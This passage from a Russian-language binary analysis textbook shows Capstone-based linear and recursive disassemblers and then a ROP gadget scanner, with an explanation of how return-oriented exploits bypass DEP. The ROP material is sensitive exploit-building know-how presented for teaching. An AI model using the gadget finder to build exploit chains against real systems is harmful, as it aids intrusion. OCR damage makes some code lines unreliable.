  /* обработать команду NOP */break;
case X86 INS CALL:
  /* обработать команду call */break:
default:break;
ł
```
Здесь insn - указатель на объект cs insn. Отметим, что значения і дуникальны только в рамках одной конкретной архитектуры, а не среди всех архитектур. Возможные значения определены в архитектурно-зависимом заголовочном файле, который будет показан в разлеле 8.2.3.

Поля address, size и bytes объекта cs insn содержат соответственно адрес, количество байтов и сами байты команды. Поле mnemonic понятная человеку строка, описывающая команду (без операндов), а op str – понятное человеку представление ее операндов. Наконец, detail – указатель на (зависящую от архитектуры) структуру данных, содержащую более подробную информацию о дизассемблированной команде, например о регистрах, которые она читает и изменяет. Отметим, что указатель detail отличен от нуля, только если вы явно задали режим детального дизассемблирования перед началом работы, что в данном примере не сделано. Пример детального режима дизассемблирования приведен в разделе 8.2.4.

## Интерпретация дизассемблированного кода и очистка

Если все пройдет хорошо, то cs\_disasm вернет количество дизассемблированных команд. В случае ошибки возвращается 0, и, чтобы узнать, в чем ошибка, нужно вызвать функцию cs\_errno. Она возвращает элемент перечисления типа cs\_err. Как правило, мы хотим напечатать сообщение об ошибке и выйти. Поэтому Capstone предоставляет вспомогательную функцию cs\_strerror, которая преобразует cs\_err в строку, описывающую ошибку.

Если ошибок не было, то функция disasm в цикле перебирает все дизассемблированные команды, возвращенные cs\_disasm • (см. листинг 8.4). Для каждой команды печатается строка, содержащая различные поля описанной выше структуры cs\_insn. По завершении цикла disasm вызывает cs free(insns, n), чтобы освободить память, выделенную Capstone для каждой из n команд в буфере insns <sup>o</sup>, после чего закрывает объект Capstone, вызывая cs close.

Теперь вы знаете большинство важных функций и структур данных Capstone, которые понадобятся для выполнения простых задач дизассемблирования и анализа. Ели хотите, можете откомпилировать и запустить пример basic capstone linear. Он должен напечатать список команд в секции .text дизассемблированного двоичного файла, как показано в листинге 8.7.

Листинг 8.7. Пример вывода линейного дизассемблера

| \$ ./basic_capstone_linear /bin/ls   head -n 10 |  |  |  |            |          |                      |
|-------------------------------------------------|--|--|--|------------|----------|----------------------|
| 0x402a00:4157                                   |  |  |  | push       | r15      |                      |
| 0x402a02:4156                                   |  |  |  | push       | r14      |                      |
| 0x402a04: 4155                                  |  |  |  | push       | r13      |                      |
| 0x402a06:4154                                   |  |  |  | push       | r12      |                      |
| 0x402a08:55                                     |  |  |  | push       | rbp      |                      |
| 0x402a09: 53                                    |  |  |  | push       | rbx      |                      |
| 0x402a0a: 89 fb                                 |  |  |  | <b>MOV</b> | ebx, edi |                      |
| 0x402a0c: 4889f5                                |  |  |  | <b>MOV</b> | rbp, rsi |                      |
| 0x402a0f: 48 81 ec 88 03 00 00                  |  |  |  | sub        |          | rsp, 0x388           |
| 0x402a16: 48 8b 3e                              |  |  |  | <b>MOV</b> |          | rdi, qword ptr [rsi] |

Далее в этой главе мы рассмотрим более сложные примеры дизассемблирования с помощью Capstone. Сложность в основном сводится к разбору некоторых более детальных структур данных. Принципиально это не труднее уже показанных примеров.

#### Изучение Capstone C API  $8.2.3$

Познакомившись с базовыми функциями и структурами данных Сарstone, вы, наверное, хотите знать, где документирована остальная часть Capstone API. К сожалению, полной документации по Capstone АРІ в настоящее время не существует. Лучшее, на что можно рассчитывать, - заголовочные файлы Capstone. Зато они снабжены хорошими комментариями и не слишком сложны, так что, получив несколько простых подсказок, вы сможете без труда разобраться в них и найти то, что нужно для конкретного проекта. Заголовочные файлы Сарstone - это все заголовочные C-файлы, включенные в версию Capstone v3.0.5. В листинге 8.8 я выделил наиболее важные для наших целей.

Листинг 8.8. Заголовочные С-файлы Capstone

```
$ ls /usr/include/capstone/
arm.h arm64.h capstone.h mips.h platform.h ppc.h
sparc.h systemz.h x86.h xcore.h
```
Мы уже видели, что *capstone.h –* основной заголовочный файл Сарstone. Он содержит снабженные комментариями определения всех функций Capstone API, а также архитектурно-независимые структуры данных, в частности cs\_insn и cs\_егг. Здесь же определены все возможные значения перечислений cs arch, cs mode и cs егг. Например, если вам потребуется модифицировать линейный дизассемблер, так чтобы он поддерживал код для ARM, то нужно будет найти в *capstone.h* соответствующую архитектуру (CS ARCH ARM) и режим (CS MODE ARM) и передать их в качестве параметров функции cs\_open $^{\rm l}$ .

Зависящие от архитектуры структуры данных и константы определены в отдельных заголовочных файлах, например х86. h для архитектур х86 и х86-64. В этих файлах содержатся возможные значения поля id структуры cs insn - для x86 все они являются значениями перечисления x86\_insn. По большей части к архитектурно-зависимым заголовкам вы будете обращаться, чтобы найти, какие дополнительные сведения доступны через поле detail типа cs insn. Если включен режим детального дизассемблирования, то это поле указывает на струк-TVDV CS detail.

Структура cs detail содержит объединение архитектурно-зависимых структур, содержащих подробную информацию о команде. С архитектурой x86 ассоциирован тип cs x86, определенный в файле x86.h. Для иллюстрации построим рекурсивный дизассемблер, который использует режим детального дизассемблирования, чтобы получить архитектурно-зависимую информацию о командах х86.

# 8.2.4 Рекурсивное дизассемблирование с помощью **Capstone**

Без детального дизассемблирования Capstone позволял бы получить только базовую информацию о командах, например адрес, байты команды и мнемоническое представление. Для линейного дизассемблера этого достаточно, как мы видели в примере выше. Но в более развитых инструментах двоичного анализа часто приходится принимать решения в зависимости от таких свойств команды, как регистры, к которым она обращается, типы и значения операндов, тип самой команды (арифметическая, управления потоком и т. д.) или конечные адреса команд управления потоком. Такого рода детальная информация предоставляется только в режиме детального дизассемблирования. Для ее разбора необходимы дополнительные усилия со стороны Capstone, поэтому дизассемблирование в этом режиме производится медленнее. Так что используйте детальный режим только тогда, когда это действительно необходимо, в частности для рекурсивного дизас-

Если уж заниматься обобщением дизассемблера, то следовало бы определить тип загруженного двоичного файла по полям arch и bits в классе Віпагу, предоставляемом загрузчиком. А затем нужно задать параметры Capstone, исходя из типа. Но чтобы не усложнять, этот пример поддерживает только одну архитектуру, которая зашита в код.

семблирования. Поскольку тема рекурсивного дизассемблирования сплошь и рядом возникает в приложениях двоичного анализа, рассмотрим этот вопрос подробнее.

Напомним (см. главу 6), что рекурсивное дизассемблирование начинается в известных точках входа, например в главной точке входа в двоичный файл и в точках входа в функции, а оттуда следует за потоком управления. В отличие от линейного дизассемблера, который слепо дизассемблирует весь код подряд, рекурсивный дизассемблер не так-то легко обмануть такими штуками, как данные, перемешанные с кодом. Но у рекурсивного дизассемблера свой недостаток: он может пропускать команды, доступные только путем статически неразрешимых косвенных переходов.

### Настройка режима детального дизассемблирования

В листинге 8.9 показана базовая реализация рекурсивного дизассемблера. В отличие от большинства рекурсивных дизассемблеров, здесь не предполагается, что байты могут принадлежать только одной команде, поэтому поддерживается дизассемблирование перекрывающихся блоков кода.

Листинг 8.9. basic capstone recursive.cc

```
#include <stdio.h>
#include <queue>
#include <map>
#include <string>
#include <capstone/capstone.h>
#include "../inc/loader.h"
int disasm(Binary *bin);
void print_ins(cs_insn *ins);
bool is_cs_cflow_group(uint8_t g);
bool is cs cflow ins(cs insn *ins);
bool is_cs_unconditional_cflow_ins(cs insn *ins);
uint64 t get cs ins immediate target(cs insn *ins);
int
main(int \, \text{argc}, \, \text{char} \, \text{*argv}[\ ])ſ
  Binary bin;
  std::string fname;
  if(argc < 2) {
    printf("Usage: %s < binary>\n', argv[0]);return 1;
  ł
  fname.assign(\text{arav}[1]):if (load binary (frame, & bin, Binary::BIN TYPE AUT0) < 0) {
    return 1;
  ł
```

```
if(disasm(&bin) < 0) {
        return 1;
     }
     unload_binary(&bin);
     return 0;
   }
  int
   disasm(Binary *bin)
   {
     csh dis;
     cs_insn *cs_ins;
     Section *text;
     size t n;
     const uint8_t *pc;
     uint64_t addr, offset, target;
     std::queue<uint64_t> Q;
     std::map<uint64_t, bool> seen;
     text = bin\text{-}get text section();
     if(!text) {
        fprintf(stderr, "Nothing to disassemble\n");
        return 0;
     }
     if(cs open(CS ARCH X86, CS MODE 64, &dis) != CS ERR OK) {
        fprintf(stderr, "Failed to open Capstone\n");
        return -1;
     }
O cs option(dis, CS OPT DETAIL, CS OPT ON);
\bullet cs ins = cs malloc(dis);
     if(!cs_ins) {
        fprintf(stderr, "Out of memory\n");
        cs_close(&dis);
        return -1;
     }
     addr = bin \rightarrow entry; if(text->contains(addr)) Q.push(addr);
     printf("entry point: 0x%016jx\n", addr);
 for(auto &sym: bin->symbols) {
        if(sym.type == Symbol::SYM_TYPE_FUNC
           && text->contains(sym.addr)) {
          Q.push(sym.addr);
          printf("function symbol: 0x%016jx\n", sym.addr);
        }
     }
\bullet while(!Q.empty()) {
       addr = Q.front();
```

```
 Q.pop();
       if(seen[addr]) continue;
       offset = addr - text->vma;
       pc = text->bytes + offset;
       n = text->size - offset;
O while(cs disasm iter(dis, &pc, &n, &addr, cs ins)) {
         if(cs ins->id == X86 INS INVALID || cs ins->size == 0) {
            break;
          }
          seen[cs_ins->address] = true;
         print_ins(cs_ins);
 if(is_cs_cflow_ins(cs_ins)) {
 target = get_cs_ins_immediate_target(cs_ins);
            if(target && !seen[target] && text->contains(target)) {
             Q.push(target);
             printf(" -> new target: 0x%016jx\n", target);
    }
\bullet if(is cs unconditional cflow ins(cs ins)) {
             break;
            }
         } @else if(cs ins->id == X86 INS HLT) break;
       }
       printf("----------\n");
    }
    cs free(csins, 1);cs_close(&dis);
    return 0;
  }
  void
  print ins(cs insn *ins)
  {
    printf("0x%016jx: ", ins->address);
    for(size_t i = 0; i < 16; i++) {
       if(i < ins->size) printf("%02x ", ins->bytes[i]);
       else printf(" ");
    }
    printf("%-12s %s\n", ins->mnemonic, ins->op_str);
  }
  bool
  is_cs_cflow_group(uint8_t g)
  {
    return (g == CS_GRP_JUMP) || (g == CS_GRP_CALL)|| (g == CS GRP RET) || (g == CS GRP IRET);}
  bool
  is_cs_cflow_ins(cs_insn *ins)
  {
```

```
for(size t i = 0; i < ins->detail->groups count; i++) {
    if(is cs cflow group(ins->detail->groups[i])) {
       return true;
    \mathcal{L}ļ
  return false;
ļ
hool
is cs unconditional cflow ins(cs insn *ins)
ſ
  switch(ins->id) \{case X86 INS JMP:
  case X86 INS LJMP:
  case X86 INS RET:
  case X86_INS_RETF:
  case X86_INS_RETFQ:
    return true;
  default:
    return false;
  <sup>}</sup>
\mathcal{E}uint64 t
get_cs_ins_immediate_target(cs_insn *ins)
  cs_x86_op *cs_op;
  for(size t i = 0: i < ins->detail->groups count: i++) {
    if(is cs cflow group(ins->detail->groups[i])) {
       for(size t j = 0; j < ins->detail->x86.op count; j++) {
         \text{cs} op = &ins->detail->x86.operands[j];
         if(cs op->type == X86 OP IMM) {
            return cs_op->imm;
         \mathcal{E}ł
    <sup>}</sup>
  \mathcal{L}return 0;
ł
```
Как видно из листинга 8.9, функция main точно такая же, как в линейном дизассемблере. И код инициализации вначале disasm тоже похож. Он начинается с загрузки секции . text и получения описателя Capstone. Однако же есть важное дополнение **0**. Эта новая строка включает режим детального дизассемблирования, активируя опцию CS OPT DETAIL. Для рекурсивного дизассемблера это необходимо, потому что нам нужна информация о потоке выполнения, которая доступна только в режиме детального дизассемблирования.

Далее мы явно выделяем память для буфера команд •. Для линейного дизассемблера это было не нужно, но здесь мы это делаем, потому что для дизассемблирования будет применяться не та же функция, что раньше. Новая функция позволяет инспектировать каждую команду в процессе дизассемблирования, не дожидаясь завершения дизассемблирования всех команд. Это типичное требование в режиме детального дизассемблирования, потому что от деталей очередной команды зависит поток управления в дизассемблере.

## Цикл по точкам входа

После инициализации Capstone начинается логика самого рекурсивного дизассемблера. Основной структурой данных в нем является очередь, содержащая начальные точки дизассемблирования. Первый шаг - поместить в очередь начальные точки входа: главную точку входа в двоичный файл  $\bullet$  и все известные символы функций  $\bullet$ . Затем код входит в главный цикл дизассемблирования  $\boldsymbol{\Theta}$ .

Пока в очереди есть начальные точки, программа выбирает очередную точку и следует вдоль начинающегося в ней потока управления, дизассемблируя столько команд, сколько получится. По сути дела, это линейное дизассемблирование из каждой начальной точки, но при этом все вновь обнаруженные адреса назначения помещаются в очередь. Новое место назначения будет дизассемблировано на одной из следующих итераций цикла. Каждый линейный проход завершается, когда встречается команда hlt или безусловный переход, поскольку за этими командами могут находиться не другие команды, а данные, так что продолжать дизассемблирование было бы неосмотрительно.

В цикле используется несколько функций Capstone, которые раньше нам не встречались. Прежде всего собственно дизассемблирование выполняется функцией cs\_disasm\_iter ©. Кроме того, существуют функции для получения детальной информации, например конечных адресов в командах управления потоком, а также о том, является ли вообще некоторая команда командой управления потоком. Начнем с обсуждения того, почему в этом примере используется cs disasm iter, а не просто cs disasm.

## Применение итеративного дизассемблирования для разбора команд в реальном времени

Как явствует из названия, cs\_disasm\_iter - итеративный вариант cs\_ disasm. Вместо того чтобы дизассемблировать сразу весь буфер кода, функция cs\_disasm\_iter дизассемблирует только одну команду и возвращает true или false. True означает, что команда была успешно дизассемблирована, а false - что ничего не было дизассемблировано. Нетрудно написать цикл while по типу показанного в листинге **®**, в котором cs disasm iter вызывается, пока еще имеется код для дизассемблирования.

Параметры cs\_disasm\_iter - итеративные варианты параметров сѕ disasm, применяемой в линейном дизассемблере. Как и прежде, первым передается описатель Capstone. Второй параметр - указатель на подлежащий дизассемблированию код. Но теперь вместо uint8 t\* мы передаем двойной указатель (т. е. uint8 t\*\*). Это позволяет cs disasm iter автоматически обновлять указатель при каждом вызове, устанавливая его так, чтобы он указывал на место сразу после только что дизассемблированных байтов. Поскольку так ведет себя и счетчик программы, этот параметр называется рс. Как видим, для каждой начальной точки в очереди нужно только один раз правильно установить рс на точку в секции .text. После этого мы просто вызываем в цикле cs disasm iter, а та уже автоматически увеличивает рс.

Третий параметр – сколько байтов осталось дизассемблировать, это число автоматически уменьшается функцией cs\_disasm\_iter. В данном случае оно всегда равно размеру секции . text минус количество уже дизассемблированных байтов.

Имеется также автоматически увеличивающийся параметр addr, который сообщает Capstone виртуальный адрес кода, на который указывает рс (как text->vma в линейном дизассемблере). Последний параметр – указатель на объект cs insn, играющий роль буфера последней дизассемблированной команды.

У функции cs disasm iter есть несколько преимуществ перед cs disasm. Главная причина ее использования - итеративное поведение, позволяющее инспектировать каждую команду сразу после ее дизассемблирования и тем самым видеть поток управления и рекурсивно следовать за ним. Кроме того, cs disasm iter быстрее и потребляет меньше памяти, чем cs disasm, т. к. она не требует заранее выделять большой буфер для хранения всех дизассемблированных команд.

#### Разбор команд управления потоком

Как мы видели, в цикле дизассемблирования используется несколько вспомогательных функций, которые определяют, имеем ли мы команду управления потоком, и если да, то каков ее целевой адрес. Например, функция is cs cflow ins (вызываемая в точке <sup>o</sup>) смотрит, передана ли ей какая-то команда управления потоком (условного или безусловного). Для этого она обращается к детальной информации, предоставленной Capstone. В частности, структура ins->detail содержит массив «групп», которым принадлежит команда (ins->detail->qroups). Имея эту информацию, мы легко можем принимать решения на основе групп команды. Например, можно сказать, что это команда перехода, не сравнивая явно поле ins->id с кодами всех возможных команд перехода: jmp, ja, je, jnz и т. д. Функция is\_cs cflow ілѕ проверяет, является ли команда переходом, вызовом, возвратом или возвратом из прерывания (сама проверка производится в другой вспомогательной функции, is cs cflow group). Команда, относящаяся к одному из этих четырех типов, считается командой управления потоком.

Если дизассемблированная команда оказывается командой управления потоком, то хотелось бы по возможности получить ее конечный адрес и поместить его в очередь, если раньше он не встречался, чтобы впоследствии начать дизассемблирование с этого адреса. Код определения конечных адресов находится во вспомогательной функции get cs\_insn\_immediate\_target. В нашем примере эта функция вызывается в точке <sup>®</sup>. Как следует из названия, функция умеет определять только «непосредственные» конечные адреса, т. е. зашитые в код команды управления потоком. Иными словами, она не пытается разрешать косвенные вызовы, что в любом случае трудно сделать статически (см. главу 6).

Выделение конечных адресов - первый пример архитектурно-зависимой обработки команд в этой программе. Для этого необходимо исследовать операнды команды, а поскольку в каждой архитектуре имеются свои типы операндов, разобрать их единообразно не получится. В данном случае мы работаем с кодом для х86, поэтому необходим доступ к соответствующему массиву операндов, предоставляемому Capstone в составе детальной информации (ins->detail->x86. operands). Этот массив содержит операнды, представленные структурой сs\_x86\_ор, которая включает анонимное объединение union всех возможных типов операндов: регистровый (гед), непосредственный (imm), с плавающей точкой (fp) или хранимый в памяти (mem). Какое из этих полей в действительности установлено, зависит от типа операнда, а тип определяется полем type структуры cs x86 op. Наш дизассемблер разбирает только непосредственные конечные адреса в командах управления потоком, поэтому проверяет операнды типа Х86 ОР ІММ и для них возвращает непосредственное значение адреса. Если код по этому адресу еще не был дизассемблирован, то disasm добавляет его в конец очереди.

Наконец, встретив команду hlt или команду безусловного управления потоком, disasm прекращает дизассемблирование, потому что за ней могут оказаться байты, не являющиеся кодом. Для определения такого типа команды вызывается еще одна вспомогательная функция, is cs unconditional cflow ins <sup>o</sup>. Она просто сравнивает поле ins->id со всеми командами такого типа, поскольку их немного. Проверка на команду hlt производится отдельно в точке ©. После выхода из цикла дизассемблирования функция disasm очищает буфер команд и закрывает описатель Capstone.

### Выполнение рекурсивного дизассемблера

Только что рассмотренный алгоритм рекурсивного дизассемблирования лежит в основе многих специальных инструментов дизассемблирования, а также полнофункциональных продуктов типа Hopper или IDA Pro. Конечно, по сравнению с нашим примером они содержат гораздо больше эвристик для определения точек входа в функции и установления других полезных свойств кода, даже в отсутствие символов функций. Попробуйте откомпилировать и выполнить наш дизассемблер! Лучше всего он работает для двоичных файлов с незачищенной символической информацией. Распечатка призвана помочь вам проследить, что делает процесс рекурсивного дизассемблирования. Например, в листинге 8.10 приведен фрагмент результата для обфусцированного двоичного файла с перекрывающимися простыми блоками, который был показан в начале этой главы.

**\$ ./basic\_capstone\_recursive overlapping\_bb** entry point: 0x400500 function symbol: 0x400530 function symbol: 0x400570 function symbol: 0x4005b0 function symbol: 0x4005d0 function symbol: 0x4006f0 function symbol: 0x400680 function symbol: 0x400500 function symbol: 0x40061d function symbol: 0x4005f6 0x400500: 31 ed xor ebp, ebp 0x400502: 49 89 d1 mov r9, rdx 0x400505: 5e pop rsi 0x400506: 48 89 e2 mov rdx, rsp 0x400509: 48 83 e4 f0 and rsp, 0xfffffffffffffffff 0x40050d: 50 push rax 0x40050e: 54 push rsp 0x40050f: 49 c7 c0 f0 06 40 00 mov r8, 0x4006f0 0x400516: 48 c7 c1 80 06 40 00 mov rcx, 0x400680 0x40051d: 48 c7 c7 1d 06 40 00 mov rdi, 0x40061d 0x400524: e8 87 ff ff f call 0x4004b0 0x400529: f4 hlt ----------0x400530: b8 57 10 60 00 mov eax, 0x601057 0x400535: 55 push rbp 0x400536: 48 2d 50 10 60 00 sub rax, 0x601050 0x40053c: 48 83 f8 0e cmp rax, 0xe 0x400540: 48 89 e5 mov rbp, rsp 0x400543: 76 1b jbe 0x400560  $\rightarrow$  Onew target: 0x400560 0x400545: b8 00 00 00 00 mov eax, 0 0x40054a: 48 85 c0 test rax, rax 0x40054d: 74 11 je 0x400560 -> new target: 0x400560 0x40054f: 5d pop rbp 0x400550: bf 50 10 60 00 mov edi, 0x601050 0x400555: ff e0 jmp rax ----------... 0x4005f6: 55 push rbp 0x4005f7: 48 89 e5 mov rbp, rsp 0x4005fa: 89 7d ec mov dword ptr [rbp - 0x14], edi 0x4005fd: c7 45 fc 00 00 00 00 mov dword ptr [rbp - 4], 0 0x400604: 8b 45 ec mov eax, dword ptr [rbp - 0x14] 0x400607: 83 f8 00 cmp eax, 0 0x40060a: 0f 85 02 00 00 00 jne 0x400612

*Листинг 8.10. Результат работы рекурсивного дизассемблера*

```
 -> new target: 0x400612
 0x400610: 83 f0 04 xor eax, 4
 0x400613: 04 90 add al. 0x90
 0x400615: 89 45 fc mov dword ptr [rbp - 4], eax
 0x400618: 8b 45 fc - mov eax, dword ptr [rbp - 4]
 0x40061b: 5d pop rbp
 0x40061c: c3 ret
  ----------
  ...
 0x400612: 04 04 add al, 4
 0x400614: 90 nop
 0x400615: 89 45 fc mov dword ptr [rbp - 4], eax
 0x400618: 8b 45 fc mov eax, dword ptr [rbp - 4]
 0x40061b: 5d pop rbp
 0x40061c: c3 ret
  ----------
```
Как видно из листинга 8.10, дизассемблер начинает с того, что помещает в очередь точки входа: сначала главную точку входа в двоичный файл, затем все известные символы функций. Затем он дизассемблирует столько кода, сколько можно, начиная с каждого адреса в очереди (строкой дефисов обозначены точки, в которых дизассемблер решает остановиться и продолжить со следующего адреса в очереди). Попутно дизассемблер находит новые, ранее не известные адреса и помещает их в очередь. Например, при обработке команды jbe по адресу 0x400543 определяется новый конечный адрес 0x400560 . Дизассемблер успешно находит оба перекрывающихся блока в об- $\alpha$ фусцированном файле: по адресу 0x400610  $\odot$  и по адресу 0x400612  $\odot$ .

# **8.3 Реализация сканера ROP-гаджетов**

Все примеры, которые мы видели до сих пор, – написанные «на коленке» реализации хорошо известных методов дизассемблирования. Но Capstone позволяет гораздо больше! В этом разделе мы познакомимся со специализированным инструментом, потребности которого не покрываются стандартным линейным или рекурсивным дизассемблированием. Речь идет об инструменте, незаменимом для написания современных эксплойтов: сканере, который ищет гаджеты, пригодные для ROP-эксплойтов. Но сначала объясним, что все это значит.

# *8.3.1 Введение в возвратно-ориентированное программирование*

Чуть ли не в любом введении в написание эксплойтов упоминается классическая статья Aleph One «Smashing the Stack for Fun and Profit», в которой объясняются основы эксплуатации переполнения стека. В 1996 году, когда была опубликована эта статья, эксплуатация была довольно прямолинейным занятием: найти уязвимость, загрузить вредоносный шелл-код в буфер (обычно размещенный в стеке) приложения-жертвы и воспользоваться уязвимостью, чтобы передать управление шелл-коду.

С тех пор много чего произошло в области безопасности, и написать эксплойт стало куда труднее. Одна из самых распространенных мер зашиты от классических эксплойтов такого рода – предотврашение выполнения данных (data execution prevention – DEP), известное также под названиями WAX или NX. Эта технология, появившаяся в Windows XP в 2004 году, предотвращает внедрение шелл-кода прямолинейным образом. DEP гарантирует, что никакая область памяти не является одновременно допускающей запись и выполнение. Так что если противник сумел внедрить шелл-код в буфер, он не сможет его выполнить.

К сожалению, очень скоро хакеры научились обходить DEP. Были придуманы новые меры защиты от внедрения шелл-кода, но и они не смогли помешать хакерам использовать уязвимость, чтобы перенаправить поток управления на код, уже существущий в эксплуатируемых двоичных файлах или библиотеках. Эта слабость сначала нашла применение в классе атак типа «возврат в libc» (ret2libc), когда поток управления перенаправлялся функциям в широко распространенной библиотеке libc, например ехесуе, которую можно было использовать для запуска нового процесса по усмотрению атакующего.

В 2007 году появился обобщенный вариант ret2libc, известный под названием возвратно-ориентированное программирование (returnoriented programming –  $ROP$ ). Вместо того чтобы ограничиваться уже имеющимися функциями. ROP позволяет атакующему реализовать произвольную вредоносную функциональность, соединяя в цепочку существующие участки кода в памяти программы-жертвы. Эти короткие последовательности команд в ROP называются гаджетами.

Каждый гаджет заканчивается командой возврата и выполняет простую операцию, например сложение или логическое сравнение<sup>1</sup>. Тщательно подбирая гаджеты с точно определенной семантикой, противник может создать так называемый специальный набор команд для реализации произвольной функциональности, называемой ROP-программой, не внедряя вообще никакого нового кода. Гаджеты могут состоять из обычных команд программы-жертвы, но могут быть и не выровненными последовательностями команд такого вида, как в примере обфусцированного кода в листингах 8.1. и 8.2.

ROP-программа состоит из серии адресов гаджетов, организованной в стеке таким образом, что команда возврата, заканчивающая один гаджет, передает управление следующему гаджету в цепочке. Чтобы запустить ROP-программу, нужно выполнить начальную команду возврата (например, активировав ее с помощью эксплойта), которая перейдет по адресу первого гаджета. На рис. 8.1 показан пример ROP-цепочки.

В современных воплощениях ROP эксплуатируются не только команды возврата, но и косвенные переходы и вызовы. Но мы будем рассматривать лишь традиционные ROP-гаджеты.



*Рис. 8.1. Пример ROP-цепочки. Гаджет* g*1 загружает константу в регистр* eax*, который затем складывается с* esi *гаджетом* g*<sup>2</sup>*

Как видим, указатель стека (регистр esp) первоначально указывает на адрес первого гаджета *g*1 в цепочке. Первая команда возврата извлекает этот адрес из стека и передает ему управление, что приводит к выполнению *g*1. Гаджет *g*1 выполняет команду pop, которая загружает помещенную в стек константу в регистр eax и увеличивает esp, так чтобы он указывал на гаджет  $g_2$ . Затем команда ret  $g_1$  передает управление на *g*2, который прибавляет константу, находящуюся в eax,  $\kappa$  регистру esi. После этого гаджет  $g_2$  возвращается на гаджет  $g_3$  и т. д., пока не будут выполнены все гаджеты *g*1, …, *gn*.

Как вы уже поняли, чтобы создать ROP-эксплойт, противник должен сначала набрать подходящий набор ROP-гаджетов. В следующем разделе мы напишем инструмент, который ищет в двоичном файле пригодные для использования гаджеты и печатает их сводку, чтобы помочь в создании ROP-эксплойтов.

## *8.3.2 Поиск ROP-гаджетов*

В следующем листинге показан код программы поиска ROPгаджетов. Она выводит список гаджетов, найденных в заданном двоичном файле. Путем комбинирования гаджетов из этого списка можно построить эксплойт. Как уже было сказано, нас интересуют гаджеты, заканчивающиеся командой возврата. Но они могут быть как выровнены, так и не выровнены с обычным потоком команд в файле. Пригодные к использованию гаджеты должны иметь четкую и простую семантику, поэтому длина каждого гаджета не должна быть слишком велика. Мы введем (произвольное) ограничение – не больше пяти команд.

Для поиска выровненных и невыровненных гаджетов можно, например, дизассемблировать файл с каждого возможного начального байта и посмотреть, для каких байтов получается полезный гаджет. Но можно поступить более эффективно: сначала найти в файле места всех команд возврата (выровненных или невыровненных), а затем идти от них назад, строя по пути гаджеты возрастающей длины. Тогда запускать дизассемблирование нужно будет не с каждого возможного адреса, а только с адресов в окрестности команд возврата. Чтобы прояснить, что мы имеем в виду, обратимся к коду в листинге 8.11.

*Листинг 8.11. capstone\_gadget\_finder.cc*

```
#include <stdio.h>
#include <map>
#include <vector>
#include <string>
#include <capstone/capstone.h>
#include "../inc/loader.h"
int find_gadgets(Binary *bin);
int find_gadgets_at_root(Section *text, uint64_t root,
                           std::map<std::string, std::vector<uint64_t> > *gadgets,
                          csh dis);
bool is cs cflow group(uint8 t g);
bool is cs cflow ins(cs insn *ins);
bool is cs ret ins(cs insn *ins);
int
main(int argc, char *argv[])
{
  Binary bin;
  std::string fname;
  if(argc < 2) {
     printf("Usage: %s <binary>\n", argv[0]);
     return 1;
  }
  fname.assign(argv[1]);
  if(load_binary(fname, &bin, Binary::BIN_TYPE_AUTO) < 0) {
     return 1;
  }
  if(find_gadgets(&bin) < 0) {
     return 1;
  }
  unload_binary(&bin);
  return 0;
}
int
find_gadgets(Binary *bin)
{
  csh dis;
  Section *text;
  std::map<std::string, std::vector<uint64_t> > gadgets;
  const uint8_t x86_opc_ret = 0xc3;
  text = bin->get_text_section();
  if(!text) {
     fprintf(stderr, "Nothing to disassemble\n");
     return 0;
  }
```

```
if(cs open(CS ARCH X86, CS MODE 64, &dis) != CS ERR OK) {
       fprintf(stderr, "Failed to open Capstone\n");
       return -1;
    }
    cs_option(dis, CS_OPT_DETAIL, CS_OPT_ON);
    for(size t i = 0; i < text->size; i++) {
\bullet if(text->bytes[i] == x86 opc ret) {
 if(find_gadgets_at_root(text, text->vma+i, &gadgets, dis) < 0) {
            break;
          }
       }
    }
 for(auto &kv: gadgets) {
       printf("%s\t[ ", kv.first.c_str());
       for(auto addr: kv.second) {
          printf("0x%jx ", addr);
       }
      print(f("]\n\|');
    }
    cs_close(&dis);
    return 0;
  }
  int
  find gadgets at root(Section *text, uint64 t root,
       std::map<std::string, std::vector<uint64_t> > *gadgets,
       csh dis)
  {
    size_t n, len;
    const uint8_t *pc;
    uint64_t offset, addr;
    std::string gadget_str;
    cs_insn *cs_ins;
    const size_t max_gadget_len = 5; /* instructions */const size_t x86_max_ins_bytes = 15;
    const uint64_t root_offset = max_gadget_len*x86_max_ins_bytes;
    cs ins = cs malloc(dis);
    if(!cs_ins) {
       fprintf(stderr, "Out of memory\n");
       return -1;
    }
O for(uint64_t a = root-1;
                a \geq root-root offset && a \geq 0;
                 a--) {
    addr = a;offset = addr - text->vma;
    pc = text->bytes + offset;
    n = text->size - offset;
```

```
len = 0:
     gadget str = "": while(cs_disasm_iter(dis, &pc, &n, &addr, cs_ins)) {
       if(cs_ins->id == X86_INS_INVALID || cs_ins->size == 0) {
          break;
       \} @else if(cs ins->address > root) {
          break;
       } Delse if(is cs cflow ins(cs ins) && !is cs ret ins(cs ins)) {
          break;
       } @else if(++len > max_gadget_len) {
          break;
        }
 gadget_str += std::string(cs_ins->mnemonic)
                      + " " + std::string(cs_ins->op_str);
\Phi if(cs ins->address == root) {
          (*gadgets)[gadget_str].push_back(a);
          break;
        }
      gadget str += "; ";
        }
    }
    cs_free(cs_ins, 1);
    return 0;
  }
  bool
   is_cs_cflow_group(uint8_t g)
   {
    return (g == CS_GRP_JUMP) || (g == CS_GRP_CALL)|| (g == CS_GRP_RET) || (g == CS_GRP_RET);}
  bool
   is_cs_cflow_ins(cs_insn *ins)
   {
     for(size t i = 0; i < ins->detail->groups count; i++) {
        if(is_cs_cflow_group(ins->detail->groups[i])) {
          return true;
        }
    }
    return false;
  }
  bool
   is_cs_ret_ins(cs_insn *ins)
   {
    switch(ins->id) {
    case X86_INS_RET:
        return true;
```

```
default:return false:
\mathcal{L}
```
 $\mathcal{L}$ 

В программе в листинге 8.11 нет никаких новых концепций Сарstone. Функция main такая же, как в линейном и рекурсивном дизассемблерах, и вспомогательные функции (is cs cflow group, is cs cflow ins *и* is cs ret ins) похожи на те, что мы видели раньше. Применяется та же функция дизассемблирования Capstone, cs disasm iter, что и в примере выше. А интересно здесь то, что программа поиска гаджетов использует Capstone для анализа файла так, как не умеет делать стандартный линейный или рекурсивный дизассемблер. Вся функциональность поиска гаджетов сосредоточена в функциях find gadgets и find gadgets at root, поэтому на них мы и остановимся.

## Поиск корней и отображение гаджетов

